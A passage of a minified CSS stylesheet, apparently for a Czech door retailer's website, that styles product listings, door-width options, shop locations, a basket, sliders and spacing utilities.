.swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;-webkit-transition-property:opacity,height,-webkit-transform;transition-property:opacity,height,-webkit-transform;transition-property:transform,opacity,height;transition-property:transform,opacity,height,-webkit-transform}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}html{height:100%}:focus{outline:none!important}.form-control:focus{-webkit-box-shadow:none!important;box-shadow:none!important}input[type=number]{-moz-appearance:textfield}body,html{width:100%;height:100%;margin:0;padding:0}body{overflow-x:hidden;min-height:100%}.offcanvas{-webkit-transition:all 0.5s cubic-bezier(0.7,0,0.3,1) 0s;transition:all 0.5s cubic-bezier(0.7,0,0.3,1) 0s}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.form-control:-moz-focusring{text-shadow:none}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:0}::-webkit-input-placeholder{font-weight:400}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder,::placeholder{font-weight:400}textarea.form-control{width:100%}.me-spinner{overflow:hidden}.me-spinner .btn{overflow:hidden;border:solid 1px #000}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}.ttn{text-transform:none}.btn-radius{border-radius:29px}.btn-shadow{-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.1607843137);box-shadow:0px 3px 6px rgba(0,0,0,0.1607843137)}.btn-after{padding-right:32px;position:relative}.btn-before{padding-left:32px;position:relative}.btn-after:after{content:"";position:absolute;right:15px;top:50%;margin-top:-4px;width:0;height:0;border-style:solid;border-width:5px 0 5px 10px;border-color:transparent transparent transparent #00518f}.btn-before:before{content:"";position:absolute;left:15px;top:50%;margin-top:-4px;width:0;height:0;border-style:solid;border-width:5px 10px 5px 0;border-color:transparent #00518f transparent transparent}.btn.focus,.btn:focus{-webkit-box-shadow:none;box-shadow:none}#products .product{opacity:0;filter:alpha(opacity=0);transform:translateY(-30px);-o-transform:translateY(-30px);-moz-transform:translateY(-30px);-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);-webkit-transition:all 0.8s ease;transition:all 0.8s ease}#products .product.visible-first{opacity:100;filter:alpha(opacity=10000);transform:translateY(0px);-o-transform:translateY(0px);-moz-transform:translateY(0px);-webkit-transform:translateY(0px);-ms-transform:translateY(0px)}.shadow-h{-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);-webkit-transition:color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out;transition:color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out;transition:box-shadow 0.25s ease-out,color 0.25s ease-out;transition:box-shadow 0.25s ease-out,color 0.25s ease-out,-webkit-box-shadow 0.25s ease-out}.shadow-h:hover{-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1)!important;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1)!important}.f10{font-size:11px!important}.f11{font-size:11px!important}.f12{font-size:12px!important}.f13{font-size:13px!important}.f14{font-size:14px!important}.f15{font-size:15px!important}.f16{font-size:16px!important}.f17{font-size:17px!important}.f18{font-size:18px!important}.f19{font-size:19px!important}.f20{font-size:20px!important}.f21{font-size:21px!important}.f22{font-size:22px!important}.f23{font-size:23px!important}.f24{font-size:24px!important}.f25{font-size:25px!important}.f26{font-size:26px!important}.f27{font-size:27px!important}.f28{font-size:28px!important}.f29{font-size:29px!important}.f30{font-size:30px!important}.f31{font-size:31px!important}.f32{font-size:32px!important}.f33{font-size:33px!important}.f34{font-size:34px!important}.f35{font-size:35px!important}.f36{font-size:36px!important}.f40{font-size:40px!important}.f43{font-size:43px!important}.f48{font-size:48px!important}.f50{font-size:50px!important}.f60{font-size:60px!important}.f65{font-size:65px!important}.f70{font-size:70px!important}#bccs-modal .modal-dialog{position:fixed;top:auto;right:auto;left:auto;bottom:0;margin:0px}input.disabled-input{pointer-events:none}.cleaner{margin:0px auto!important;width:100%!important;visibility:hidden!important;clear:both!important;font-size:0%!important;height:0%!important;line-height:0%!important}.separator{border-top:1px solid #6c6c6c;width:100%;clear:both;height:1px}.upper{text-transform:uppercase!important}input.error,input:focus.error{border:solid 1px #db4f45}label.middle{margin:0 0 0.5rem}.hover,.hover-all a{text-decoration:none}.hover-all a:hover,.hover:hover{text-decoration:underline}label.error{color:#ffffff;font-size:12px;display:block;padding:2px 3px;margin-top:-1.1875rem}.hidden{display:none!important}img[style*="float: left"],img[style*="float:left"],img[style*="float:left"]{margin-right:10px!important;margin-left:0px!important}img[style*="float: right"],img[style*="float:right"],img[style*="float:right"]{margin-left:10px!important;margin-right:0px!important}input[type=checkbox],input[type=radio]{vertical-align:-2px}.m-0{margin:0!important}.m-1{margin:0.5rem!important}.m-2{margin:1rem!important}.m-3{margin:1.5rem!important}.m-4{margin:2rem!important}.m-5{margin:3rem!important}.m-6{margin:4rem!important}.m-7{margin:5rem!important}.m-135{margin:8.4375rem!important}.m-150{margin:9.375rem!important}.m-220{margin:13.75rem!important}.m-370{margin:23.125rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:0.5rem!important;margin-left:0.5rem!important}.mx-2{margin-right:1rem!important;margin-left:1rem!important}.mx-3{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-4{margin-right:2rem!important;margin-left:2rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-6{margin-right:4rem!important;margin-left:4rem!important}.mx-7{margin-right:5rem!important;margin-left:5rem!important}.mx-135{margin-right:8.4375rem!important;margin-left:8.4375rem!important}.mx-150{margin-right:9.375rem!important;margin-left:9.375rem!important}.mx-220{margin-right:13.75rem!important;margin-left:13.75rem!important}.mx-370{margin-right:23.125rem!important;margin-left:23.125rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:0.5rem!important;margin-bottom:0.5rem!important}.my-2{margin-top:1rem!important;margin-bottom:1rem!important}.my-3{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-4{margin-top:2rem!important;margin-bottom:2rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-135{margin-top:8.4375rem!important;margin-bottom:8.4375rem!important}.my-150{margin-top:9.375rem!important;margin-bottom:9.375rem!important}.my-220{margin-top:13.75rem!important;margin-bottom:13.75rem!important}.my-370{margin-top:23.125rem!important;margin-bottom:23.125rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:0.5rem!important}.mt-2{margin-top:1rem!important}.mt-3{margin-top:1.5rem!important}.mt-4{margin-top:2rem!important}.mt-5{margin-top:3rem!important}.mt-6{margin-top:4rem!important}.mt-7{margin-top:5rem!important}.mt-135{margin-top:8.4375rem!important}.mt-150{margin-top:9.375rem!important}.mt-220{margin-top:13.75rem!important}.mt-370{margin-top:23.125rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:0.5rem!important}.me-2{margin-right:1rem!important}.me-3{margin-right:1.5rem!important}.me-4{margin-right:2rem!important}.me-5{margin-right:3rem!important}.me-6{margin-right:4rem!important}.me-7{margin-right:5rem!important}.me-135{margin-right:8.4375rem!important}.me-150{margin-right:9.375rem!important}.me-220{margin-right:13.75rem!important}.me-370{margin-right:23.125rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:0.5rem!important}.mb-2{margin-bottom:1rem!important}.mb-3{margin-bottom:1.5rem!important}.mb-4{margin-bottom:2rem!important}.mb-5{margin-bottom:3rem!important}.mb-6{margin-bottom:4rem!important}.mb-7{margin-bottom:5rem!important}.mb-135{margin-bottom:8.4375rem!important}.mb-150{margin-bottom:9.375rem!important}.mb-220{margin-bottom:13.75rem!important}.mb-370{margin-bottom:23.125rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:0.5rem!important}.ms-2{margin-left:1rem!important}.ms-3{margin-left:1.5rem!important}.ms-4{margin-left:2rem!important}.ms-5{margin-left:3rem!important}.ms-6{margin-left:4rem!important}.ms-7{margin-left:5rem!important}.ms-135{margin-left:8.4375rem!important}.ms-150{margin-left:9.375rem!important}.ms-220{margin-left:13.75rem!important}.ms-370{margin-left:23.125rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:0.5rem!important}.p-2{padding:1rem!important}.p-3{padding:1.5rem!important}.p-4{padding:2rem!important}.p-5{padding:3rem!important}.p-6{padding:4rem!important}.p-7{padding:5rem!important}.p-135{padding:8.4375rem!important}.p-150{padding:9.375rem!important}.p-220{padding:13.75rem!important}.p-370{padding:23.125rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:0.5rem!important;padding-left:0.5rem!important}.px-2{padding-right:1rem!important;padding-left:1rem!important}.px-3{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-4{padding-right:2rem!important;padding-left:2rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.px-6{padding-right:4rem!important;padding-left:4rem!important}.px-7{padding-right:5rem!important;padding-left:5rem!important}.px-135{padding-right:8.4375rem!important;padding-left:8.4375rem!important}.px-150{padding-right:9.375rem!important;padding-left:9.375rem!important}.px-220{padding-right:13.75rem!important;padding-left:13.75rem!important}.px-370{padding-right:23.125rem!important;padding-left:23.125rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:0.5rem!important;padding-bottom:0.5rem!important}.py-2{padding-top:1rem!important;padding-bottom:1rem!important}.py-3{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-4{padding-top:2rem!important;padding-bottom:2rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-135{padding-top:8.4375rem!important;padding-bottom:8.4375rem!important}.py-150{padding-top:9.375rem!important;padding-bottom:9.375rem!important}.py-220{padding-top:13.75rem!important;padding-bottom:13.75rem!important}.py-370{padding-top:23.125rem!important;padding-bottom:23.125rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:0.5rem!important}.pt-2{padding-top:1rem!important}.pt-3{padding-top:1.5rem!important}.pt-4{padding-top:2rem!important}.pt-5{padding-top:3rem!important}.pt-6{padding-top:4rem!important}.pt-7{padding-top:5rem!important}.pt-135{padding-top:8.4375rem!important}.pt-150{padding-top:9.375rem!important}.pt-220{padding-top:13.75rem!important}.pt-370{padding-top:23.125rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:0.5rem!important}.pe-2{padding-right:1rem!important}.pe-3{padding-right:1.5rem!important}.pe-4{padding-right:2rem!important}.pe-5{padding-right:3rem!important}.pe-6{padding-right:4rem!important}.pe-7{padding-right:5rem!important}.pe-135{padding-right:8.4375rem!important}.pe-150{padding-right:9.375rem!important}.pe-220{padding-right:13.75rem!important}.pe-370{padding-right:23.125rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:0.5rem!important}.pb-2{padding-bottom:1rem!important}.pb-3{padding-bottom:1.5rem!important}.pb-4{padding-bottom:2rem!important}.pb-5{padding-bottom:3rem!important}.pb-6{padding-bottom:4rem!important}.pb-7{padding-bottom:5rem!important}.pb-135{padding-bottom:8.4375rem!important}.pb-150{padding-bottom:9.375rem!important}.pb-220{padding-bottom:13.75rem!important}.pb-370{padding-bottom:23.125rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:0.5rem!important}.ps-2{padding-left:1rem!important}.ps-3{padding-left:1.5rem!important}.ps-4{padding-left:2rem!important}.ps-5{padding-left:3rem!important}.ps-6{padding-left:4rem!important}.ps-7{padding-left:5rem!important}.ps-135{padding-left:8.4375rem!important}.ps-150{padding-left:9.375rem!important}.ps-220{padding-left:13.75rem!important}.ps-370{padding-left:23.125rem!important}.d-block{display:block!important}.d-inline{display:inline!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-none{display:none!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-flex-row{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.d-flex-column{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.d-flex img{width:auto;height:auto;max-width:100%;max-height:100%}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.position-relative{position:relative!important}.text-center{text-align:center!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.fw-bold{font-weight:bold!important}.fw-bolder{font-weight:600!important}.button,button{background:#600d0e;background:-webkit-gradient(linear,left top,left bottom,from(#600d0e),to(#642300));background:linear-gradient(to bottom,#600d0e 0%,#642300 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#600d0e",endColorstr="#642300",GradientType=0);text-transform:uppercase;padding-left:1rem;padding-right:1rem;font-size:15px}.button:hover,button:hover{background:#642300;background:-webkit-gradient(linear,left top,left bottom,from(#642300),to(#600d0e));background:linear-gradient(to bottom,#642300 0%,#600d0e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#642300",endColorstr="#600d0e",GradientType=0)}.button.alert,button.alert{background:#f30101;background:-webkit-gradient(linear,left top,left bottom,from(#f30101),to(#c90202));background:linear-gradient(to bottom,#f30101 0%,#c90202 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f30101",endColorstr="#c90202",GradientType=0)}.button.alert:hover,button.alert:hover{background:#c90202;background:-webkit-gradient(linear,left top,left bottom,from(#c90202),to(#f30101));background:linear-gradient(to bottom,#c90202 0%,#f30101 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#c90202",endColorstr="#f30101",GradientType=0)}.mt-16{margin-top:16px}.mt-38{margin-top:38px}.mt-60{margin-top:60px}.mb-0{margin-bottom:0px}.mb-60{margin-bottom:60px}.hb1{background:#d1d3d4;color:#231f20;text-transform:lowercase}.joyride-prev-tip{display:none!important}#homeb div{position:relative}#homeb p{margin:0px;position:absolute;display:block;right:30px;bottom:16px;background-color:#fff;padding:16px;color:#600d0e;text-decoration:none;max-width:180px}#homeb p.tl1{right:auto;left:30px}#homeb p.tl2{right:auto;left:70px}#homeb p.tl3,#homeb p.tl5{max-width:133px}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}.hpseparator1{width:50%;margin:80px auto;border-top:solid 2px #600d0e}.hpseparator2{width:100%;margin:50px auto 50px;border-top:solid 2px #600d0e}.hptexts{background-color:#f7f7f7;padding:15px 10px}.tabs-content.prod-filter{margin-bottom:10px;background-color:#f2f2f2;padding:10px}.tabs-content.prod-filter label,.tabs-content.prod-filter select{margin:0px}.bghover{-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.bghover:hover{-webkit-box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.57);box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.57)}.cont{text-transform:lowercase;margin-top:14px;font-size:16px!important;width:100%;height:41px;padding-top:0.6rem;padding-bottom:0.5rem}.rel{position:relative}.catalog{max-width:349px}.languages{display:block;list-style:outside none none;margin:0;padding:0;width:100%;margin-top:10px}.languages li{margin:0 0 0 5px;padding:0;clear:both}.languages li a{margin:0;padding:0;font-size:14px}.languages li a img{float:right}.box-info{font-size:18px;line-height:48px;color:#fff;background-image:url(../img/bg-transp.png);background-repeat:repeat;margin:0px;padding:0px 10px;height:48px;position:absolute;right:1px;bottom:15px;text-transform:uppercase;font-weight:normal;z-index:1}#map .box-info{background:#333;opacity:0.9}.top-info{font-size:24px;font-weight:normal;text-transform:uppercase;color:#565655;margin-top:0.5rem}#topcontact{display:block;margin:70px 0px 0px;padding:0px;font-size:16px;font-weight:400}#topcontact li{color:#231f20;display:inline-block;line-height:2.2;height:29px;margin-bottom:10px;list-style-type:none;float:left}#topcontact li a{text-decoration:none;color:#565655;display:block;padding-left:35px;background-image:url(../img/phone.png);background-position:0px center;background-repeat:no-repeat;line-height:2.2;height:29px;margin-right:10px}#topcontact li:nth-child(2) a{background-image:url(../img/email.png);background-position:0px center;font-size:16px}#topcontact li a:hover{text-decoration:underline}.basketvalue{width:100%}#basketvalue{background:none;float:right;clear:both;text-decoration:none;margin:0px;font-size:16px;width:100%;background-color:#600d0e;text-transform:lowercase}#basketvalue span{font-size:14px}#basketvalue:hover{text-decoration:none}.actionblock{background-color:#d9d9d9;padding:1.25rem}#submenu ul,ul#submenu{clear:both;display:block;margin:0;padding:0;width:100%}ul#submenu{float:left;height:100%;margin-bottom:50px}#submenu ul{display:none}#submenu li.active ul{display:block}#submenu ul li,ul#submenu li{clear:both;display:block;float:left;margin:0;padding:0;width:100%;line-height:1.4}#submenu li a{background-color:#f2f2f2;border-bottom:1px solid #fff;color:#030100;display:block;font-size:16px;font-weight:normal;padding:8px 10px 8px 18px;text-decoration:none}#submenu li li a{padding-left:57px;background-image:url(../img/li.gif);background-repeat:no-repeat;background-position:42px 17px}#submenu li li li a{padding-left:75px;background-position:60px -539px}#submenu li a.active,#submenu li a:hover{background-color:#600d0e;color:#fff}#submenu li li a.active,#submenu li li a:hover{background-color:#f2f2f2;color:#600d0e;background-image:url(../img/lih.gif);background-repeat:no-repeat;background-position:42px 17px}.top-bar-section h2{display:none}.item-news,.item-news2{background-color:#f7f7f7;max-width:349px;position:relative;padding-bottom:60px}.item-news{padding-bottom:20px}.item-text{background-color:#f7f7f7;max-width:349px;position:relative;padding:16px 8px 8px;margin-top:27px;margin-bottom:27px}.item-news h3,.item-news p,.item-news2 h3,.item-news2 p{padding-left:8px;padding-right:8px}.item-news h3,.item-news2 h3{font-size:17px;font-weight:bold;padding-top:16px}.item-news p,.item-news2 p{font-size:16px}.linkitem{padding-right:15px}.item-news .button,.item-news2 .button{position:absolute;right:8px;bottom:8px;margin:0px}.h3work{display:block;padding-left:95px;line-height:61px;background-image:url(../img/sendpos.png);background-position:0px 0px;background-repeat:no-repeat}.leftcolumn h2{font-size:22px;text-transform:uppercase;margin-bottom:10px}.leftcolumn .item-news{background-color:#fff;border-top:2px solid #e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5;height:auto;padding-bottom:0px}.leftcolumn .item-news h3{font-size:18px;font-weight:normal;height:auto!important;margin-bottom:0px;padding-left:0px}.leftcolumn .item-news2 h3{height:auto!important}.leftcolumn .item-news p{padding-left:0px}.home-content h1{margin-top:10px}.prel{position:relative}.home-content{margin-bottom:70px}.itemnews{padding:15px;margin-bottom:10px;min-height:100px}.itemnews:nth-child(odd){background-color:#f7f7f7}.itemnews img{float:left;margin-right:10px;max-width:175px;max-height:80px}.itemnews h4{margin-top:0px;padding:0px;line-height:1.125rem;font-weight:bold}.bg3b3a3c{background-color:#e6e7e8;height:145px;width:100%;font-weight:500}.bg3b3a3c.cl4,.bg3b3a3c.cl5{margin-bottom:0.1rem}.bg3b3a3c img{margin-top:6px}#bnery a{color:#600d0e;text-decoration:none}#bnery2 a{color:#fff;text-decoration:none}#bnery p{position:absolute;bottom:10px;right:15%;left:15%;margin-bottom:0px;background-color:#fff;padding:10px;font-size:20px!important}#bnery2 p{font-size:16px!important;background-color:transparent;right:2%;left:2%;bottom:-5px;color:#3b3a3c}#bnery .column,#bnery .columns{padding-left:0.1rem;padding-right:0.1rem}#bnery .row{width:auto;margin-left:-0.1rem;margin-right:-0.1rem}#infog{margin-top:60px}#infog li{text-align:center;padding:0px;padding-right:2px}#infog li div{background-color:#e6e7e8;padding:10px;min-height:23px}#infog li div img{margin-top:25px;margin-bottom:25px}#infog li div p{margin-bottom:0px;font-size:20px!important;color:#600d0e;text-decoration:none;min-height:60px;font-weight:500;max-width:180px;margin-left:auto;margin-right:auto}#infog li div a{display:block;text-decoration:none}.item-catalog{padding:10px;border:1px solid #e5e5e5;text-align:center;height:218px;margin-bottom:20px}.item-catalogs .columns:last-child{float:left}.item-catalog h2{font-size:20px;text-transform:uppercase;color:#b50408;margin-top:0px;margin-bottom:0px;height:28px}.item-catalog h2 a{color:#b50408;text-decoration:none}.item-catalog h2 a:hover{text-decoration:underline}.item-catalog img{max-height:168px;max-width:219px}.productForm a{text-decoration:none!important}.product{border:1px solid #e5e5e5;text-align:center;padding:5px;text-decoration:none;min-height:232px;margin-bottom:20px}.product h2{font-weight:bold;margin-top:0px;margin-bottom:0px;font-size:16px;text-decoration:none!important;height:44px;overflow:hidden}.product img{max-height:180px;max-width:144px}.product a,.product a h2{text-decoration:none!important}.product span{text-align:right;display:block;clear:both;font-weight:bold;color:#600d0e;font-size:18px;height:18px}.products [class*=column]+[class*=column]:last-child{float:left}#detail-image{text-align:center;margin-bottom:15px}#detail-image p{text-transform:uppercase;margin-top:5px}#detail-image ul,#slider-detail ul{list-style-type:none;display:block;margin:0px;padding:0px;clear:both;width:100%}#detail-image{max-height:415px;overflow:hidden}#slider-detail ul li{display:inline-block;margin:0px 1.5%;padding:0px;width:20%;text-align:center}#slider-detail ul li img{border-bottom:3px solid #fff}#slider-detail ul li a{display:block;margin:0px auto 7px;width:55px;padding-bottom:10px}#slider-detail ul li a.active{background-color:#600d0e}.product-detail h2{font-size:16px;text-transform:uppercase;font-weight:bold;color:#737373}.product-detail h2 span{color:#000;padding-left:30px}.detvar{font-size:13px}.row.surfaces{padding:10px 2px 5px;background-color:#f2f2f2}.row.sirky-dveri,.row.surfaces{margin-bottom:10px}#fulltext{display:none}.fulltext{clear:both;float:right;margin-top:10px}.surfaces a{display:block;line-height:45px;text-align:center;text-decoration:none;font-size:14px;text-transform:uppercase;color:#000;margin-bottom:6px;border:1px solid #b2b2b2;background:#f8f8f8;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#b2b2b2));background:linear-gradient(to bottom,#f8f8f8 0%,#b2b2b2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8f8",endColorstr="#b2b2b2",GradientType=0);border-radius:3px}.surfaces a:hover{background:#5a5a5a;color:#fff}.surfaces a.na{color:#afadad;cursor:default}.surfaces a.active{color:#fff;background:#5a5a5a}.surfaces a.active:hover{cursor:default}.detail-price{clear:both}.detail-price .panel{border-style:none}#buyButton{margin-bottom:0px}#productPrice{margin-bottom:0px;font-size:26px;color:#c80202;line-height:47px;font-weight:bold}#productPrice span{font-size:18px;font-weight:normal}.detail-info{background-color:#f2f2f2;padding-top:20px;padding-right:15px;padding-left:15px}.detail-search{background-color:#f2f2f2;margin-bottom:12px;padding-top:0.65625rem;padding-bottom:0px}.detail-search p{margin-bottom:5px}.detail-search p strong{text-transform:uppercase}.detail-imgs{padding-bottom:20px}.detail-imgs div{text-align:center;min-height:164px}.detail-imgs img{margin-bottom:10px;clear:both}.detail-imgs span{display:block;clear:both;margin-bottom:15px}.detail-imgs [class*=column]+[class*=column]:last-child{float:left}.sirky{background-image:url(../img/sirky-dveri.jpg);background-repeat:no-repeat;background-position:left center;height:85px;text-transform:uppercase;padding-left:85px}.sirky.sirky2{background-image:url(../img/dvoukridle-dvere.jpg);padding-left:135px}.sirky p{font-size:16px;font-weight:bold;display:block;float:left;margin-top:10px;color:#6e6e6e}.product-detail table{border-collapse:collapse;border:1px solid #f2f2f2!important;background:transparent}.product-detail table tr.alt,.product-detail table tr.even,.product-detail table tr:nth-of-type(2n){background:transparent}.product-detail table td,.product-detail table th{border:1px solid #f2f2f2!important}#slider-range{margin-bottom:10px}#amount,#amount2{font-size:16px;font-weight:normal;background-color:transparent;background-image:none;background:none;float:left;width:80px;border-style:none;height:30px;-webkit-box-shadow:none;box-shadow:none;margin:0px}#amount2{float:right;text-align:right}#reset{display:block;margin:6px auto 0px;height:28px;line-height:28px;width:100%;background-image:url(../img/filter.png);background-repeat:no-repeat;background-position:right 0px;padding-right:35px;overflow:hidden;text-decoration:none;text-align:right;color:#600d0e}#bModal{border:10px solid #5f0d0f;background-color:#efedee}#bModal h2{font-size:32px;text-align:center;color:#000}.reveal-modal .close-reveal-modal{color:#fff;text-decoration:none;background:#4b4b4b;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#4b4b4b),to(#141414));background:linear-gradient(to bottom,#4b4b4b 1%,#141414 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4b4b4b",endColorstr="#141414",GradientType=0);display:block;height:40px;width:40px;border:4px solid #fff;line-height:28px;font-size:2.2rem;text-align:center;border-radius:50%;position:absolute;top:-20px;right:-20px}.bpopt{margin-top:40px;margin-bottom:40px}.footer{background-color:#f2f2f2;min-height:208px;margin-top:45px;padding-top:20px;position:relative}.footer2{background:#600d0e;line-height:32px}.footer-in h4{font-size:20px}.footer-in h5{font-size:16px}.footer-in p{font-size:14px}.footer-in a{text-decoration:none}.footer-in a:hover{text-decoration:underline}.footer-in img{float:right}#sudo{margin:0px auto;margin-top:15px;clear:both;overflow:hidden;position:relative;border:solid 1px #e6e7e8;padding:10px}#sudo ul *{list-style-type:none;margin:0px;padding:0px}#sudoslider ul li p{color:#ed1c24;font-size:19px}#sudoslider ul li p a{color:#231f20;text-decoration:none;font-size:16px;padding-left:15px}#sudoslider ul li p a:hover{text-decoration:underline}#sudo .numericControls{height:28px;right:10%;bottom:10px;display:block;position:absolute;width:auto;margin:0px;padding:0px}.controls a.nextBtn,.controls a.prevBtn{display:inline-block;height:111px;width:50px;background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:0px -107px;text-indent:-999999pt;overflow:hidden;position:absolute;left:10%;bottom:40%}.controls .nextBtn{background-position:0px -226px!important;left:auto!important;right:10%}.controls a.prevBtn:hover{background-position:-50px -107px}.controls a.nextBtn:hover{background-position:-50px -226px!important}.numericControls li{display:block;height:28px;width:17px;background-image:url(../img/bg-transp.png);background-repeat:repeat;margin:0px 2px 0px 0px;padding:0px;float:left}.numericControls li.current{background-color:#c80202;background-image:none}.top-bar-section ul li>a{font-family:"Quicksand",sans-serif;font-size:1rem;font-weight:400}.numericControls li a,.numericControls li a span{font-weight:normal;color:#fff;display:block;float:left;height:28px;width:17px;line-height:28px;text-align:center;font-size:12px}.navmenu{background-color:#600d0e}.top-bar-section li:not(.has-form) a:not(.button){text-decoration:none;text-transform:lowercase;margin-top:0px;margin-bottom:0px}.hph2{color:#600d0e;text-align:left;font-size:28px;font-weight:400;text-decoration:none}#hplinks a{text-decoration:none}#map{min-height:333px;position:relative}#map img{float:right}#map ul{float:left;list-style-type:none;padding-right:40px;padding-left:0px;margin-left:0px;margin-bottom:18px}#map ul li a{font-size:13px;color:#040000;font-weight:bold;text-decoration:none;text-transform:uppercase}#map ul li a:hover{text-decoration:underline}#map .button.radius{clear:both;display:block;float:left;margin:0px}#clickmap{display:block;position:absolute;right:0px;top:0px;width:460px;height:265px}.prodejny a{display:block;padding-top:10px;padding-left:10px}.prodejny a:nth-child(2n){background:#f0f0f0!important}#photoPlus{position:relative}#photoPlusT{font-size:10px;text-decoration:none;position:absolute;left:0px;bottom:5px;text-align:center;width:100%}.prgall{padding-left:8px;padding-right:8px}.prgall .th{max-height:52.7px;overflow:hidden;margin-bottom:5px}.prgall [class*=column]+[class*=column]:last-child,.surfaces [class*=column]+[class*=column]:last-child{float:left}.prgall [class*=columns]{padding-left:3px;padding-right:3px}.p-box{padding-left:15px}.p-box ul{margin:0px;padding:0px;list-style-type:none}.p-box ul li,.pemail,.pphone{display:block;clear:both;padding-left:43px;margin:0px 0px 10px}.pemail,.pphone{display:inline-block;font-weight:normal}.ph4{font-size:1.125rem;margin-bottom:0px;font-weight:bold}#gps{background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:-578px -710px;height:45px}#faxphone,.pphone{background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:-578px -785px}#pemail,.pemail{background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:-578px -847px;margin-bottom:10px}#pcard{background-image:url(../img/sprite-icons.png);background-repeat:no-repeat;background-position:-578px 